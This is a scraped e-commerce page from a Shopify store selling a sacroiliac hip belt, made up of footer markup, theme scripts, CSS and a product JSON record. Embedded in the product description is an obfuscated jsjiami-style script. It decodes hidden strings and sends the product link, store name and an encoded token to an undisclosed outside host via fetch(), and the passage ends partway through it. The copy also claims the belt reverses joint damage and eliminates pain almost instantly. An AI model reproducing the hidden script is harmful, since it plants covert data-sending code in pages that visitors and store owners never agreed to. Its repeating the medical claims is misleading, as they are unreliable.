<link href="//luckyeo.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501768547630" rel="stylesheet" type="text/css" media="all" />
<link href="//luckyeo.com/cdn/shop/t/6/assets/component-list-social.css?v=35792976012981934991768547630" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19990479110311__footer-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19990479110311__footer-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }

  
    .footer_arror_flip{
          transform: rotate(180deg);
    }
    @media(max-width: 749px){
      .footer-block__heading svg{
        display: block;
      }
      .footer-block--menu .footer-block__details-content{
        display: none;
      }
    }
  }</style><footer class="footer color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0 gradient section-sections--19990479110311__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Service
                      <svg t="1716000572175" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2626" width="48" height="48"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path></svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/why-choose-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Why Choose Us?
                            </a>
                          </li><li>
                            <a
                              href="/pages/intellectual-property-rights"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Intellectual Property Rights
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Policy</strong>
                      <svg t="1716000572175" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2626" width="48" height="48"><path d="M534.755556 768l472.177777-463.644444c14.222222-14.222222 14.222222-36.977778 0-48.355556-14.222222-14.222222-36.977778-14.222222-51.2 0L506.311111 696.888889 65.422222 261.688889c-14.222222-14.222222-34.133333-14.222222-48.355555 0s-14.222222 34.133333 0 48.355555l460.8 452.266667c2.844444 2.844444 2.844444 2.844444 5.688889 2.844445 0 0 0 2.844444 2.844444 2.844444 11.377778 14.222222 34.133333 14.222222 48.355556 0z" fill="currentColor" p-id="2627"></path></svg>
                    
                  </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
                <img src="//luckyeo.com/cdn/shop/files/oceanpayment_klarna.png?v=1739350526" class="footer_payment_icons" />
              
            </ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">luckyeo</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small></div>
    </div>
  </div>
</footer>

<script>
  $(function(){
    $('.footer-block--menu h2').on('click',function(){
      if($(this).find('svg').hasClass('footer_arror_flip')){
        $(this).find('svg').removeClass('footer_arror_flip')
      }else{
        $(this).find('svg').addClass('footer_arror_flip')
      }
      $(this).siblings('.footer-block__details-content').slideToggle();
    })
  })
</script>
        


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://luckyeo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//luckyeo.com/cdn/shop/t/6/assets/predictive-search.js?v=162273246065392412141768547630" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "8npak8-wn.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "b6d79480-4ad6-49ad-977c-9139bdeaa4f7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luckyeo.com/cdn/shop/t/6/assets/custom-update.css?v=131603827869595303961768547630
body_size: 110
content:
.card-wrapper.product-card-wrapper .card__heading a.full-unstyled-link{overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}@media (max-width: 749px){.card .card__content .quick-add button{font-size:1.2rem}}.multicolumn-card.content-container .multicolumn-card__image-wrapper{padding:0;margin:0}.multicolumn-list li.multicolumn-list__item a{display:block}.banner a{cursor:pointer;position:absolute;width:100%;height:100%;z-index:8}@media (min-width: 990px){.collection-list-wrapper ul.collection-list{justify-content:center}}@media (max-width: 989px){.section-collection-list .collection-list:not(.slider){padding-left:.8rem!important;padding-right:.8rem!important}}.footer-block__heading{margin-bottom:0!important;position:relative;padding-bottom:2rem!important;display:flex;align-items:center;justify-content:space-between}.footer-block__heading svg{display:none;width:1.8rem;height:1.8rem}@media (min-width: 750px){.footer-block__details-content{display:block!important}}@media (max-width: 749px){.footer-block.grid__item{margin:2rem 0!important}.footer__content-top{padding-left:calc(2rem / var(--font-body-scale))!important;padding-right:calc(2rem / var(--font-body-scale))!important}}@media (max-width: 749px){.slideshow .slideshow__slide{position:relative}.slideshow .slideshow__slide .slideshow__text{position:absolute;width:100%;height:100%}}.slideshow__text.banner__box .banner__buttons a{position:relative}.slick-next:before{font-family:FontAwesome!important;content:"\f054"!important}.slick-prev:before{font-family:FontAwesome!important;content:"\f053"!important}.slick-track .slick-slide{padding:0 calc(var(--grid-mobile-horizontal-spacing) / 2)}.slick-next{right:0!important}.slick-prev{left:0!important}.slick-next,.slick-prev{z-index:5;width:30px!important;height:30px!important;background-color:#ffffffbf!important;border-radius:6px!important}.slick-prev:before,.slick-next:before{color:#000;background-color:transparent!important}@media screen and (min-width: 750px){.slick-track .slick-slide{padding:0 calc(var(--grid-desktop-horizontal-spacing) / 2)}}.fold_desc_title_view{display:flex;justify-content:space-between;align-items:center;padding:1rem 0;margin:0!important;border-bottom:1px solid #eee}.fold_desc_title_view svg{display:block;width:2rem;height:2rem}.flip_svg{transform:rotate(180deg)}.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 2rem)!important}@media (min-width: 749px){.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 3rem)!important}}.footer_payment_icons{max-width:40%;display:block;margin:0 auto}@media (max-width: 749px){.footer_payment_icons{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/custom-update.css.map?v=131603827869595303961768547630 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/sacroiliac-si-joint-hip-belt.js
body_size: 5998
content:
{"id":8466634735783,"title":"Sacroiliac SI Joint Hip Belt for Women and Men","handle":"sacroiliac-si-joint-hip-belt","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eStruggling with lower back pain?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/671f87449207b552bf9e8ff71bef3f66.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003eUsing the power of targeted compression, the Sacroiliac Hip Belt reverses SI Joint damage which \u003cstrong\u003ewill eliminate your lower back pain, sciatica, and hip pain\u003c\/strong\u003e almost instantly.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKey Features\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ALLEVIATES JOINT PAIN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur simple-to-adjust hip compression devices will help cradle your lower spine and hips to assist with correcting back pain, pressure, and stress caused by arthritis instability or joint dysfunction. Alignment and correction of the bursitis joint help the reduction of pelvic pain.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· EASY TO ADJUST AND USE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe smart design of this belt allows you to adjust the tightness and compression to your preference. Simply adjust the two elastic tension straps and get a tighter or looser fit. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ERGONOMIC SHAPED PRESSURE DESIGN \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMade for even the most active individual our pelvic belt will assist in lower back pain relief, reducing joint pain, and can also improve your posture.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· ANTI-SLIP AND DURABLE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe SI Joint brace will stay in place, no matter what. The unique anti-slip material will make sure that your belt won’t move around or ride up your hips. We also made sure to keep the material lightweight and very durable. You will have no problem wearing this belt for longer periods of time. Comfortably wear it around the house, during sports, other activities or even at night.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecification\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: \u003cspan data-mce-fragment=\"1\"\u003eChloroprene Rubber\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eColor: Black\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHip circumference: 109 cm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWidth: 9 cm\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePackage Includes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 x Sacroiliac SI Joint Hip Belt for Women and Men\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNotes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePlease allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eColor may not appear as exactly as in real life due to variations between the computer monitors.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var 